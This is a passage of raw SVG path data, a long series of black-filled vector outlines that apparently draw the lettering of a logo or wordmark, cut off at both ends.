6.08384C69.9267 6.42183 69.797 6.91246 69.797 7.55573V12.0368H67.0876V3.66339Z" fill="black"></path><path d="M80.3021 2.50222H77.4955V0.130835H80.3021V2.50222ZM80.2534 12.0368H77.5441V3.66339H80.2534V12.0368Z" fill="black"></path><path d="M82.4872 3.66339H85.1641V4.95538C85.3804 4.49746 85.7157 4.13766 86.1699 3.87599C86.6242 3.60342 87.1433 3.46713 87.7273 3.46713C88.6899 3.46713 89.4416 3.75061 89.9824 4.31756C90.534 4.88451 90.8098 5.66953 90.8098 6.6726V12.0368H88.0843V7.32677C88.0843 6.73801 87.9707 6.3019 87.7436 6.01842C87.5164 5.72404 87.1703 5.57685 86.7053 5.57685C86.2294 5.57685 85.8563 5.74585 85.5859 6.08384C85.3263 6.42183 85.1965 6.91246 85.1965 7.55573V12.0368H82.4872V3.66339Z" fill="black"></path><path d="M96.8211 13.2961C97.3943 13.2961 97.8323 13.138 98.1352 12.8219C98.438 12.5166 98.5894 12.0586 98.5894 11.4481V10.2869C98.3623 10.7339 98.0216 11.0937 97.5673 11.3663C97.1239 11.628 96.6264 11.7588 96.0748 11.7588C94.9716 11.7588 94.0847 11.3772 93.4142 10.614C92.7436 9.8508 92.4083 8.84773 92.4083 7.6048C92.4083 6.37277 92.7436 5.37515 93.4142 4.61194C94.0847 3.84874 94.9716 3.46713 96.0748 3.46713C96.6264 3.46713 97.1347 3.60342 97.5998 3.87599C98.0649 4.13766 98.4056 4.48656 98.6219 4.92267V3.66339H101.299V11.0392C101.299 12.3585 100.909 13.3724 100.131 14.0811C99.3519 14.7898 98.2541 15.1442 96.8373 15.1442C95.6368 15.1442 94.658 14.8989 93.9009 14.4082C93.1546 13.9285 92.7057 13.258 92.5543 12.3966H95.2312C95.3177 12.7019 95.4908 12.9254 95.7503 13.0672C96.0207 13.2198 96.3776 13.2961 96.8211 13.2961ZM96.886 9.82899C97.4267 9.82899 97.854 9.64365 98.1676 9.27295C98.4921 8.89134 98.6543 8.38436 98.6543 7.75199V7.44125C98.6543 6.81979 98.4921 6.3237 98.1676 5.953C97.8431 5.5823 97.4159 5.39695 96.886 5.39695C96.3344 5.39695 95.9017 5.59321 95.5881 5.98571C95.2853 6.36731 95.1338 6.90701 95.1338 7.6048C95.1338 8.30258 95.2853 8.84773 95.5881 9.24024C95.9017 9.63274 96.3344 9.82899 96.886 9.82899Z" fill="black"></path><path d="M111.168 12.0368H108.588C108.556 11.7425 108.534 11.508 108.523 11.3336C108.513 11.1482 108.507 10.9738 108.507 10.8103C108.302 11.2682 107.966 11.6225 107.501 11.8733C107.047 12.1132 106.495 12.2331 105.846 12.2331C104.96 12.2331 104.257 12.0096 103.737 11.5626C103.218 11.1155 102.959 10.5159 102.959 9.76358C102.959 9.01128 103.213 8.42252 103.721 7.9973C104.23 7.57209 105.003 7.30497 106.041 7.19594L108.377 6.96698V6.62353C108.377 6.24193 108.269 5.94755 108.053 5.7404C107.837 5.52234 107.528 5.41331 107.128 5.41331C106.771 5.41331 106.485 5.51143 106.268 5.70769C106.052 5.89304 105.933 6.14926 105.911 6.47634H103.316C103.402 5.52779 103.792 4.79184 104.484 4.2685C105.176 3.73426 106.09 3.46713 107.225 3.46713C108.48 3.46713 109.426 3.76151 110.065 4.35027C110.703 4.92813 111.022 5.78946 111.022 6.93427V9.6491C111.022 10.1506 111.033 10.5867 111.054 10.9574C111.076 11.3172 111.114 11.677 111.168 12.0368ZM105.636 9.58368C105.636 9.86716 105.728 10.0907 105.911 10.2542C106.095 10.4069 106.349 10.4832 106.674 10.4832C107.171 10.4832 107.577 10.336 107.891 10.0416C108.215 9.74722 108.377 9.35472 108.377 8.86409V8.45522L106.885 8.63512C106.431 8.68964 106.106 8.79322 105.911 8.94586C105.728 9.08759 105.636 9.3002 105.636 9.58368Z" fill="black"></path><path d="M118.319 3.53255C118.459 3.53255 118.578 3.538 118.676 3.5489C118.773 3.55981 118.854 3.58161 118.919 3.61432V6.1329C118.789 6.11109 118.654 6.09474 118.513 6.08384C118.373 6.07293 118.216 6.06748 118.043 6.06748C117.372 6.06748 116.842 6.26919 116.453 6.6726C116.064 7.076 115.869 7.64296 115.869 8.37345V12.0368H113.16V3.66339H115.836V5.44602C116.042 4.82455 116.361 4.35027 116.794 4.02318C117.226 3.69609 117.735 3.53255 118.319 3.53255Z" fill="black"></path><path d="M123.498 12.2331C122.406 12.2331 121.524 11.8297 120.854 11.0229C120.194 10.216 119.864 9.15846 119.864 7.85011C119.864 6.54176 120.194 5.48418 120.854 4.67736C121.524 3.87054 122.406 3.46713 123.498 3.46713C124.061 3.46713 124.563 3.59797 125.007 3.85964C125.461 4.12131 125.796 4.4702 126.013 4.90632V0H128.722V12.0368H126.045V10.7939C125.829 11.23 125.488 11.5789 125.023 11.8406C124.558 12.1023 124.05 12.2331 123.498 12.2331ZM124.342 5.41331C123.79 5.41331 123.358 5.62591 123.044 6.05113C122.741 6.47634 122.59 7.076 122.59 7.85011C122.59 8.62422 122.741 9.22388 123.044 9.6491C123.347 10.0634 123.779 10.2706 124.342 10.2706C124.883 10.2706 125.304 10.0743 125.607 9.68181C125.91 9.2784 126.061 8.7278 126.061 8.03001V7.67021C126.061 6.96152 125.91 6.41093 125.607 6.01842C125.304 5.61501 124.883 5.41331 124.342 5.41331Z" fill="black"></path><path d="M136.321 9.30565H138.819C138.636 10.2106 138.187 10.9247 137.473 11.4481C136.77 11.9714 135.883 12.2331 134.812 12.2331C133.514 12.2331 132.454 11.8351 131.632 11.0392C130.821 10.2324 130.416 9.16937 130.416 7.85011C130.416 6.53086 130.821 5.47327 131.632 4.67736C132.444 3.87054 133.493 3.46713 134.78 3.46713C136.024 3.46713 137.013 3.85964 137.749 4.64465C138.484 5.42966 138.852 6.45454 138.852 7.71928V8.45522H133.028C133.103 9.06579 133.293 9.52916 133.595 9.84535C133.898 10.1506 134.304 10.3033 134.812 10.3033C135.191 10.3033 135.51 10.2215 135.769 10.058C136.029 9.88351 136.213 9.63274 136.321 9.30565ZM134.78 5.3806C134.325 5.3806 133.952 5.51688 133.66 5.78946C133.368 6.06203 133.174 6.46544 133.076 6.99968H136.337C136.337 6.51995 136.197 6.1329 135.915 5.83852C135.634 5.53324 135.256 5.3806 134.78 5.3806Z" fill="black"></path><path d="M143.31 2.50222H140.504V0.130835H143.31V2.50222ZM143.262 12.0368H140.552V3.66339H143.262V12.0368Z" fill="black"></path><path d="M148.205 0V12.0368H145.495V0H148.205Z" fill="black"></path><path d="M153.521 12.2331C152.429 12.2331 151.547 11.8297 150.877 11.0229C150.217 10.216 149.887 9.15846 149.887 7.85011C149.887 6.54176 150.217 5.48418 150.877 4.67736C151.547 3.87054 152.429 3.46713 153.521 3.46713C154.083 3.46713 154.586 3.59797 155.03 3.85964C155.484 4.12131 155.819 4.4702 156.036 4.90632V0H158.745V12.0368H156.068V10.7939C155.852 11.23 155.511 11.5789 155.046 11.8406C154.581 12.1023 154.073 12.2331 153.521 12.2331ZM154.365 5.41331C153.813 5.41331 153.38 5.62591 153.067 6.05113C152.764 6.47634 152.612 7.076 152.612 7.85011C152.612 8.62422 152.764 9.22388 153.067 9.6491C153.37 10.0634 153.802 10.2706 154.365 10.2706C154.905 10.2706 155.327 10.0743 155.63 9.68181C155.933 9.2784 156.084 8.7278 156.084 8.03001V7.67021C156.084 6.96152 155.933 6.41093 155.63 6.01842C155.327 5.61501 154.905 5.41331 154.365 5.41331Z" fill="black"></path><path d="M7.59255 32.0256H4.47766L0 20.3485H2.9851L6.08377 28.9346H6.11622L9.19866 20.3485H12.0864L7.59255 32.0256Z" fill="black"></path><path d="M16.074 22.4909H13.2673V20.1195H16.074V22.4909ZM16.0253 32.0256H13.316V23.6521H16.0253V32.0256Z" fill="black"></path><path d="M18.259 23.6521H20.9359V24.9441C21.1522 24.4862 21.4875 24.1264 21.9418 23.8647C22.396 23.5921 22.9152 23.4558 23.4992 23.4558C24.4618 23.4558 25.2135 23.7393 25.7543 24.3063C26.3058 24.8732 26.5816 25.6582 26.5816 26.6613V32.0256H23.8561V27.3155C23.8561 26.7267 23.7426 26.2906 23.5154 26.0071C23.2883 25.7128 22.9422 25.5656 22.4771 25.5656C22.0012 25.5656 21.6281 25.7346 21.3577 26.0725C21.0981 26.4105 20.9684 26.9012 20.9684 27.5444V32.0256H18.259V23.6521Z" fill="black"></path><path d="M28.7155 23.6521H31.3924V24.9441C31.6087 24.4862 31.944 24.1264 32.3982 23.8647C32.8525 23.5921 33.3716 23.4558 33.9557 23.4558C34.9183 23.4558 35.67 23.7393 36.2107 24.3063C36.7623 24.8732 37.0381 25.6582 37.0381 26.6613V32.0256H34.3126V27.3155C34.3126 26.7267 34.199 26.2906 33.9719 26.0071C33.7448 25.7128 33.3987 25.5656 32.9336 25.5656C32.4577 25.5656 32.0846 25.7346 31.8142 26.0725C31.5546 26.4105 31.4248 26.9012 31.4248 27.5444V32.0256H28.7155V23.6521Z" fill="black"></path><path d="M47.2837 23.6521V32.0256H44.5906V30.7336C44.3851 31.1915 44.0552 31.5567 43.601 31.8293C43.1467 32.091 42.6384 32.2218 42.076 32.2218C41.135 32.2218 40.3996 31.9438 39.8696 31.3877C39.3397 30.8208 39.0747 30.0303 39.0747 29.0163V23.6521H41.8164V28.3949C41.8164 28.9727 41.9192 29.4034 42.1247 29.6869C42.341 29.9703 42.6709 30.1121 43.1143 30.1121C43.5686 30.1121 43.9201 29.9431 44.1688 29.6051C44.4176 29.2562 44.542 28.7656 44.542 28.1332V23.6521H47.2837Z" fill="black"></path><path d="M54.677 23.4558C55.3043 23.4558 55.8289 23.5812 56.2507 23.832C56.6833 24.0719 57.0294 24.448 57.289 24.9604C57.581 24.4916 57.9704 24.1264 58.4571 23.8647C58.9546 23.5921 59.4954 23.4558 60.0794 23.4558C61.0312 23.4558 61.7666 23.7393 62.2858 24.3063C62.8049 24.8623 63.0645 25.6473 63.0645 26.6613V32.0256H60.339V27.2828C60.339 26.7158 60.2308 26.2906 60.0145 26.0071C59.7982 25.7128 59.4791 25.5656 59.0573 25.5656C58.6031 25.5656 58.2516 25.7346 58.0028 26.0725C57.7649 26.3996 57.6459 26.8794 57.6459 27.5117V32.0256H54.9204V27.2828C54.9204 26.7158 54.8122 26.2906 54.5959 26.0071C54.3796 25.7128 54.0605 25.5656 53.6387 25.5656C53.1845 25.5656 52.833 25.7346 52.5842 26.0725C52.3354 26.3996 52.2111 26.8794 52.2111 27.5117V32.0256H49.5017V23.6521H52.1786V24.9441C52.3949 24.4862 52.7248 24.1264 53.1682 23.8647C53.6117 23.5921 54.1146 23.4558 54.677 23.4558Z" fill="black"></path><path d="M72.8273 32.0256H70.2478C70.2153 31.7312 70.1937 31.4968 70.1829 31.3223C70.1721 31.137 70.1667 30.9625 70.1667 30.799C69.9612 31.2569 69.6259 31.6112 69.1608 31.862C68.7066 32.1019 68.155 32.2218 67.506 32.2218C66.6192 32.2218 65.9161 31.9983 65.397 31.5513C64.8778 31.1043 64.6183 30.5046 64.6183 29.7523C64.6183 29 64.8724 28.4112 65.3808 27.986C65.8891 27.5608 66.6624 27.2937 67.7007 27.1846L70.0369 26.9557V26.6122C70.0369 26.2306 69.9287 25.9363 69.7124 25.7291C69.4961 25.511 69.1879 25.402 68.7877 25.402C68.4308 25.402 68.1442 25.5001 67.9278 25.6964C67.7115 25.8817 67.5926 26.138 67.5709 26.4651H64.9752C65.0617 25.5165 65.4511 24.7806 66.1433 24.2572C66.8355 23.723 67.7494 23.4558 68.885 23.4558C70.1396 23.4558 71.086 23.7502 71.7241 24.339C72.3622 24.9168 72.6813 25.7782 72.6813 26.923V29.6378C72.6813 30.1393 72.6921 30.5755 72.7137 30.9462C72.7354 31.306 72.7732 31.6658 72.8273 32.0256ZM67.2951 29.5724C67.2951 29.8559 67.3871 30.0794 67.5709 30.2429C67.7548 30.3956 68.009 30.4719 68.3334 30.4719C68.8309 30.4719 69.2365 30.3247 69.5502 30.0303C69.8746 29.7359 70.0369 29.3434 70.0369 28.8528V28.4439L68.5443 28.6238C68.0901 28.6783 67.7656 28.7819 67.5709 28.9346C67.3871 29.0763 67.2951 29.2889 67.2951 29.5724ZM71.497 19.9887L69.5177 22.6218H67.7007L68.5281 19.9887H71.497Z" fill="black"></path><path d="M77.5284 19.9887V32.0256H74.8191V19.9887H77.5284Z" fill="black"></path><path d="M87.3872 32.0256H84.8076C84.7752 31.7312 84.7536 31.4968 84.7428 31.3223C84.7319 31.137 84.7265 30.9625 84.7265 30.799C84.521 31.2569 84.1858 31.6112 83.7207 31.862C83.2664 32.1019 82.7148 32.2218 82.0659 32.2218C81.179 32.2218 80.476 31.9983 79.9569 31.5513C79.4377 31.1043 79.1781 30.5046 79.1781 29.7523C79.1781 29 79.4323 28.4112 79.9406 27.986C80.449 27.5608 81.2223 27.2937 82.2606 27.1846L84.5967 26.9557V26.6122C84.5967 26.2306 84.4886 25.9363 84.2723 25.7291C84.056 25.511 83.7477 25.402 83.3475 25.402C82.9906 25.402 82.704 25.5001 82.4877 25.6964C82.2714 25.8817 82.1524 26.138 82.1308 26.4651H79.535C79.6216 25.5165 80.0109 24.7806 80.7031 24.2572C81.3953 23.723 82.3092 23.4558 83.4449 23.4558C84.6995 23.4558 85.6459 23.7502 86.284 24.339C86.9221 24.9168 87.2412 25.7782 87.2412 26.923V29.6378C87.2412 30.1393 87.252 30.5755 87.2736 30.9462C87.2952 31.306 87.3331 31.6658 87.3872 32.0256ZM81.855 29.5724C81.855 29.8559 81.9469 30.0794 82.1308 30.2429C82.3147 30.3956 82.5688 30.4719 82.8933 30.4719C83.3908 30.4719 83.7964 30.3247 84.11 30.0303C84.4345 29.7359 84.5967 29.3434 84.5967 28.8528V28.4439L83.1042 28.6238C82.6499 28.6783 82.3255 28.7819 82.1308 28.9346C81.9469 29.0763 81.855 29.2889 81.855 29.5724Z" fill="black"></path><path d="M92.867 32.2218C91.6556 32.2218 90.6877 31.9819 89.963 31.5022C89.2384 31.0116 88.8274 30.3192 88.73 29.4252H91.2609C91.3041 29.7414 91.4664 29.9922 91.7476 30.1775C92.0288 30.3519 92.3857 30.4392 92.8183 30.4392C93.1969 30.4392 93.4997 30.3738 93.7268 30.2429C93.954 30.1012 94.0675 29.9104 94.0675 29.6705C94.0675 29.4743 93.9864 29.3271 93.8242 29.2289C93.6728 29.1199 93.3699 29.0218 92.9157 28.9346L91.4393 28.6893C90.6065 28.5475 89.9901 28.2749 89.5899 27.8715C89.1897 27.4681 88.9896 26.9339 88.9896 26.2688C88.9896 25.4402 89.3303 24.7642 90.0117 24.2409C90.7039 23.7175 91.5745 23.4558 92.6236 23.4558C93.7485 23.4558 94.6408 23.6957 95.3005 24.1754C95.9603 24.6443 96.3388 25.3039 96.4361 26.1543H94.0351C93.9918 25.8708 93.8404 25.6473 93.5808 25.4838C93.3321 25.3093 93.0238 25.2221 92.6561 25.2221C92.31 25.2221 92.0288 25.293 91.8125 25.4347C91.607 25.5656 91.5042 25.7455 91.5042 25.9744C91.5042 26.1707 91.5799 26.3233 91.7314 26.4323C91.8828 26.5305 92.1748 26.6177 92.6074 26.694L94.2135 26.972C94.9923 27.092 95.5817 27.3645 95.9819 27.7898C96.3929 28.2041 96.5984 28.7547 96.5984 29.4416C96.5984 30.2702 96.2469 30.9407 95.5439 31.4531C94.8517 31.9656 93.9594 32.2218 92.867 32.2218Z" fill="black"></path><path d="M102.175 29.9812C102.37 29.9812 102.543 29.9758 102.694 29.9649C102.857 29.9431 103.024 29.9104 103.197 29.8668V31.8947C102.862 31.9928 102.554 32.0583 102.273 32.091C101.991 32.1346 101.689 32.1564 101.364 32.1564C100.391 32.1564 99.6769 31.9547 99.2226 31.5513C98.7684 31.137 98.5413 30.4937 98.5413 29.6215V25.5656H97.4381V23.6521H98.5413V21.5751H101.218V23.6521H103.019V25.5656H101.202V29.0654C101.202 29.3925 101.272 29.6269 101.413 29.7686C101.564 29.9104 101.818 29.9812 102.175 29.9812Z" fill="black"></path><path d="M108.814 23.4558C110.145 23.4558 111.21 23.8538 112.01 24.6497C112.822 25.4456 113.227 26.5087 113.227 27.8388C113.227 29.169 112.822 30.232 112.01 31.0279C111.21 31.8238 110.145 32.2218 108.814 32.2218C107.473 32.2218 106.397 31.8238 105.586 31.0279C104.786 30.232 104.385 29.169 104.385 27.8388C104.385 26.5087 104.786 25.4456 105.586 24.6497C106.397 23.8538 107.473 23.4558 108.814 23.4558ZM108.814 25.4184C108.263 25.4184 107.841 25.631 107.549 26.0562C107.257 26.4705 107.111 27.0647 107.111 27.8388C107.111 28.6129 107.257 29.2126 107.549 29.6378C107.841 30.0521 108.263 30.2593 108.814 30.2593C109.355 30.2593 109.772 30.0521 110.064 29.6378C110.356 29.2235 110.502 28.6238 110.502 27.8388C110.502 27.0538 110.356 26.4541 110.064 26.0398C109.772 25.6255 109.355 25.4184 108.814 25.4184Z" fill="black"></path><path d="M115.177 32.0256V25.5656H114.09V23.6521H115.177V22.8017C115.177 21.864 115.431 21.1499 115.94 20.6592C116.448 20.1686 117.184 19.9233 118.146 19.9233C118.492 19.9233 118.774 19.9342 118.99 19.956C119.217 19.9669 119.422 19.9887 119.606 20.0214V22.0494C119.455 22.0276 119.32 22.0167 119.201 22.0167C119.082 22.0058 118.952 22.0003 118.811 22.0003C118.498 22.0003 118.265 22.0766 118.114 22.2293C117.962 22.3819 117.887 22.6163 117.887 22.9325V23.6521H119.509V25.5656H117.887V32.0256H115.177Z" fill="black"></path><path d="M120.843 23.6521H123.52V24.9441C123.737 24.4862 124.072 24.1264 124.526 23.8647C124.98 23.5921 125.5 23.4558 126.084 23.4558C127.046 23.4558 127.798 23.7393 128.339 24.3063C128.89 24.8732 129.166 25.6582 129.166 26.6613V32.0256H126.441V27.3155C126.441 26.7267 126.327 26.2906 126.1 26.0071C125.873 25.7128 125.527 25.5656 125.062 25.5656C124.586 25.5656 124.213 25.7346 123.942 26.0725C123.683 26.4105 123.553 26.9012 123.553 27.5444V32.0256H120.843V23.6521Z" fill="black"></path><path d="M139.412 23.6521V32.0256H136.719V30.7336C136.513 31.1915 136.183 31.5567 135.729 31.8293C135.275 32.091 134.766 32.2218 134.204 32.2218C133.263 32.2218 132.528 31.9438 131.998 31.3877C131.468 30.8208 131.203 30.0303 131.203 29.0163V23.6521H133.944V28.3949C133.944 28.9727 134.047 29.4034 134.253 29.6869C134.469 29.9703 134.799 30.1121 135.242 30.1121C135.697 30.1121 136.048 29.9431 136.297 29.6051C136.546 29.2562 136.67 28.7656 136.67 28.1332V23.6521H139.412Z" fill="black"></path><path d="M141.63 23.6521H144.307V24.9441C144.523 24.4862 144.858 24.1264 145.312 23.8647C145.767 23.5921 146.286 23.4558 146.87 23.4558C147.832 23.4558 148.584 23.7393 149.125 24.3063C149.676 24.8732 149.952 25.6582 149.952 26.6613V32.0256H147.227V27.3155C147.227 26.7267 147.113 26.2906 146.886 26.0071C146.659 25.7128 146.313 25.5656 145.848 25.5656C145.372 25.5656 144.999 25.7346 144.728 26.0725C144.469 26.4105 144.339 26.9012 144.339 27.5444V32.0256H141.63V23.6521Z" fill="black"></path><path d="M159.711 32.0256H157.132C157.099 31.7312 157.078 31.4968 157.067 31.3223C157.056 31.137 157.051 30.9625 157.051 30.799C156.845 31.2569 156.51 31.6112 156.045 31.862C155.59 32.1019 155.039 32.2218 154.39 32.2218C153.503 32.2218 152.8 31.9983 152.281 31.5513C151.762 31.1043 151.502 30.5046 151.502 29.7523C151.502 29 151.756 28.4112 152.265 27.986C152.773 27.5608 153.546 27.2937 154.585 27.1846L156.921 26.9557V26.6122C156.921 26.2306 156.813 25.9363 156.596 25.7291C156.38 25.511 156.072 25.402 155.672 25.402C155.315 25.402 155.028 25.5001 154.812 25.6964C154.595 25.8817 154.476 26.138 154.455 26.4651H151.859C151.946 25.5165 152.335 24.7806 153.027 24.2572C153.719 23.723 154.633 23.4558 155.769 23.4558C157.023 23.4558 157.97 23.7502 158.608 24.339C159.246 24.9168 159.565 25.7782 159.565 26.923V29.6378C159.565 30.1393 159.576 30.5755 159.598 30.9462C159.619 31.306 159.657 31.6658 159.711 32.0256ZM154.179 29.5724C154.179 29.8559 154.271 30.0794 154.455 30.2429C154.639 30.3956 154.893 30.4719 155.217 30.4719C155.715 30.4719 156.12 30.3247 156.434 30.0303C156.759 29.7359 156.921 29.3434 156.921 28.8528V28.4439L155.428 28.6238C154.974 28.6783 154.649 28.7819 154.455 28.9346C154.271 29.0763 154.179 29.2889 154.179 29.5724Z" fill="black"></path><path d="M166.862 23.5213C167.003 23.5213 167.122 23.5267 167.219 23.5376C167.316 23.5485 167.397 23.5703 167.462 23.603V26.1216C167.332 26.0998 167.197 26.0835 167.057 26.0725C166.916 26.0616 166.759 26.0562 166.586 26.0562C165.916 26.0562 165.386 26.2579 164.996 26.6613C164.607 27.0647 164.412 27.6317 164.412 28.3622V32.0256H161.703V23.6521H164.38V25.4347C164.585 24.8133 164.904 24.339 165.337 24.0119C165.77 23.6848 166.278 23.5213 166.862 23.5213Z" fill="black"></path><path d="M9.95388 42.7049H13.7501V43.4467C13.0923 43.4467 12.6742 43.4748 12.4958 43.5309C12.3286 43.5759 12.245 43.6939 12.245 43.885V52.6513C12.245 52.8424 12.3286 52.966 12.4958 53.0222C12.6742 53.0672 13.0923 53.0896 13.7501 53.0896V53.8314H9.16788V53.0896C9.82567 53.0896 10.2382 53.0672 10.4054 53.0222C10.5838 52.966 10.673 52.8424 10.673 52.6513V43.5647H10.6061L6.99385 53.9326H6.44198L2.93008 43.5647H2.86319V52.6513C2.86319 52.8424 2.94681 52.966 3.11404 53.0222C3.29242 53.0672 3.7105 53.0896 4.36829 53.0896V53.8314H0.388136V53.0896C1.04592 53.0896 1.45843 53.0672 1.62566 53.0222C1.80404 52.966 1.89324 52.8424 1.89324 52.6513V43.9018C1.89324 43.6995 1.80404 43.5759 1.62566 43.5309C1.45843 43.4748 1.04592 43.4523 0.388136 43.4635V42.7049H4.21778L6.99385 51.3532H7.06074L9.95388 42.7049Z" fill="black"></path><path d="M23.1151 53.2751V53.646L20.7572 54H20.523V52.5839C20.1997 53.011 19.8151 53.3538 19.3691 53.6123C18.9232 53.8708 18.4716 54 18.0145 54C17.301 54 16.738 53.7527 16.3255 53.2582C15.913 52.7525 15.7067 52.0613 15.7067 51.1847V47.3578C15.7067 47.178 15.6788 47.0543 15.6231 46.9869C15.5785 46.9082 15.4782 46.852 15.3221 46.8183L14.5194 46.6666V46.0766L16.9108 45.908H17.1449V51.0835C17.1449 51.6904 17.2676 52.1512 17.5128 52.4659C17.7693 52.7806 18.1372 52.9379 18.6166 52.9379C18.951 52.9379 19.2799 52.8536 19.6032 52.685C19.9266 52.5165 20.2332 52.2692 20.523 51.9433V47.3578C20.523 47.178 20.4952 47.0543 20.4394 46.9869C20.3948 46.9082 20.2945 46.852 20.1384 46.8183L19.3357 46.6666V46.0766L21.7271 45.908H21.9612V52.3816C21.9612 52.5277 21.978 52.6345 22.0114 52.7019C22.056 52.7693 22.1675 52.8424 22.3459 52.9211L23.1151 53.2751Z" fill="black"></path><path d="M25.0885 52.7862V43.1432C25.0885 42.9971 25.0662 42.8903 25.0216 42.8229C24.9882 42.7555 24.8822 42.6824 24.7039 42.6037L23.9346 42.2497V41.8788L26.2926 41.1876H26.5267V52.7862C26.5267 52.9323 26.5824 53.0222 26.6939 53.0559C26.8166 53.0896 27.1232 53.1065 27.6137 53.1065V53.8314H24.0015V53.1065C24.492 53.1065 24.793 53.0896 24.9045 53.0559C25.0272 53.0222 25.0885 52.9323 25.0885 52.7862Z" fill="black"></path><path d="M33.8348 52.1456L34.2696 52.685C33.9686 53.1009 33.5895 53.4268 33.1324 53.6628C32.6865 53.8876 32.2126 54 31.7109 54C31.0977 54 30.5905 53.8202 30.1891 53.4605C29.7989 53.1009 29.6038 52.6457 29.6038 52.095V46.734H28.5335V45.908H29.6038V43.885L31.042 43.4635V45.908H33.5338V46.734H31.042V51.6904C31.042 52.1175 31.1479 52.4434 31.3597 52.6682C31.5716 52.8817 31.8837 52.9885 32.2962 52.9885C32.5638 52.9885 32.8202 52.9211 33.0655 52.7862C33.3219 52.6513 33.5784 52.4378 33.8348 52.1456Z" fill="black"></path><path d="M36.7614 43.9861C36.4715 43.9861 36.2207 43.885 36.0088 43.6827C35.8082 43.4691 35.7078 43.2163 35.7078 42.924C35.7078 42.6318 35.8082 42.3846 36.0088 42.1823C36.2207 41.9687 36.4715 41.862 36.7614 41.862C37.0513 41.862 37.2965 41.9687 37.4972 42.1823C37.709 42.3846 37.8149 42.6318 37.8149 42.924C37.8149 43.2163 37.709 43.4691 37.4972 43.6827C37.2965 43.885 37.0513 43.9861 36.7614 43.9861ZM36.0757 52.7862V47.695C36.0757 47.5489 36.0534 47.4421 36.0088 47.3747C35.9754 47.3072 35.8695 47.2342 35.6911 47.1555L34.9218 46.8015V46.4306L37.2798 45.7394H37.5139V52.7862C37.5139 52.9323 37.5697 53.0222 37.6812 53.0559C37.8038 53.0896 38.1104 53.1065 38.6009 53.1065V53.8314H34.9887V53.1065C35.4793 53.1065 35.7803 53.0896 35.8918 53.0559C36.0144 53.0222 36.0757 52.9323 36.0757 52.7862Z" fill="black"></path><path d="M44.4374 47.459C44.259 47.1105 44.0862 46.8858 43.919 46.7846C43.7629 46.6722 43.5622 46.616 43.3169 46.616C42.7037 46.616 42.1853 46.9195 41.7617 47.5264C41.338 48.122 41.1262 48.8751 41.1262 49.7854C41.1262 50.752 41.3436 51.5274 41.7784 52.1119C42.2132 52.6963 42.7651 52.9885 43.434 52.9885C43.8799 52.9885 44.2702 52.8817 44.6046 52.6682C44.9391 52.4434 45.2513 52.0838 45.5411 51.5893L46.1933 51.9939C45.8812 52.6345 45.4631 53.129 44.9391 53.4774C44.4151 53.8258 43.8242 54 43.1664 54C42.163 54 41.3268 53.6404 40.6579 52.9211C40.0001 52.1905 39.6712 51.2408 39.6712 50.072C39.6712 49.5213 39.7604 48.9931 39.9388 48.4873C40.1283 47.9703 40.3959 47.5095 40.7415 47.1049C41.1094 46.6666 41.5331 46.3294 42.0125 46.0934C42.5031 45.8574 43.0048 45.7394 43.5176 45.7394C44.1865 45.7394 44.7607 45.9024 45.2401 46.2283C45.7307 46.5542 45.9759 46.9251 45.9759 47.3409C45.9759 47.577 45.9035 47.768 45.7585 47.9141C45.6136 48.0602 45.4352 48.1333 45.2234 48.1333C45.0673 48.1333 44.9279 48.0939 44.8053 48.0153C44.6938 47.9254 44.5712 47.7399 44.4374 47.459Z" fill="black"></path><path d="M55.4581 53.2751V53.646L53.1001 54H52.8659V52.5839C52.5426 53.011 52.158 53.3538 51.712 53.6123C51.2661 53.8708 50.8146 54 50.3574 54C49.6439 54 49.0809 53.7527 48.6684 53.2582C48.2559 52.7525 48.0496 52.0613 48.0496 51.1847V47.3578C48.0496 47.178 48.0218 47.0543 47.966 46.9869C47.9214 46.9082 47.8211 46.852 47.665 46.8183L46.8623 46.6666V46.0766L49.2537 45.908H49.4878V51.0835C49.4878 51.6904 49.6105 52.1512 49.8557 52.4659C50.1122 52.7806 50.4801 52.9379 50.9595 52.9379C51.294 52.9379 51.6228 52.8536 51.9462 52.685C52.2695 52.5165 52.5761 52.2692 52.8659 51.9433V47.3578C52.8659 47.178 52.8381 47.0543 52.7823 46.9869C52.7377 46.9082 52.6374 46.852 52.4813 46.8183L51.6786 46.6666V46.0766L54.07 45.908H54.3042V52.3816C54.3042 52.5277 54.3209 52.6345 54.3543 52.7019C54.3989 52.7693 54.5104 52.8424 54.6888 52.9211L55.4581 53.2751Z" fill="black"></path><path d="M57.4314 52.7862V43.1432C57.4314 42.9971 57.4091 42.8903 57.3645 42.8229C57.3311 42.7555 57.2252 42.6824 57.0468 42.6037L56.2775 42.2497V41.8788L58.6355 41.1876H58.8696V52.7862C58.8696 52.9323 58.9254 53.0222 59.0369 53.0559C59.1595 53.0896 59.4661 53.1065 59.9566 53.1065V53.8314H56.3444V53.1065C56.8349 53.1065 57.136 53.0896 57.2475 53.0559C57.3701 53.0222 57.4314 52.9323 57.4314 52.7862Z" fill="black"></path><path d="M66.1777 52.1456L66.6125 52.685C66.3115 53.1009 65.9324 53.4268 65.4753 53.6628C65.0294 53.8876 64.5556 54 64.0539 54C63.4407 54 62.9334 53.8202 62.532 53.4605C62.1418 53.1009 61.9467 52.6457 61.9467 52.095V46.734H60.8764V45.908H61.9467V43.885L63.3849 43.4635V45.908H65.8767V46.734H63.3849V51.6904C63.3849 52.1175 63.4908 52.4434 63.7027 52.6682C63.9145 52.8817 64.2267 52.9885 64.6392 52.9885C64.9067 52.9885 65.1632 52.9211 65.4084 52.7862C65.6649 52.6513 65.9213 52.4378 66.1777 52.1456Z" fill="black"></path><path d="M75.5428 53.2751V53.646L73.1848 54H72.9507V52.5839C72.6273 53.011 72.2427 53.3538 71.7968 53.6123C71.3508 53.8708 70.8993 54 70.4422 54C69.7286 54 69.1656 53.7527 68.7531 53.2582C68.3406 52.7525 68.1343 52.0613 68.1343 51.1847V47.3578C68.1343 47.178 68.1065 47.0543 68.0507 46.9869C68.0061 46.9082 67.9058 46.852 67.7497 46.8183L66.947 46.6666V46.0766L69.3384 45.908H69.5726V51.0835C69.5726 51.6904 69.6952 52.1512 69.9405 52.4659C70.1969 52.7806 70.5648 52.9379 71.0442 52.9379C71.3787 52.9379 71.7076 52.8536 72.0309 52.685C72.3542 52.5165 72.6608 52.2692 72.9507 51.9433V47.3578C72.9507 47.178 72.9228 47.0543 72.8671 46.9869C72.8225 46.9082 72.7221 46.852 72.566 46.8183L71.7633 46.6666V46.0766L74.1547 45.908H74.3889V52.3816C74.3889 52.5277 74.4056 52.6345 74.439 52.7019C74.4836 52.7693 74.5951 52.8424 74.7735 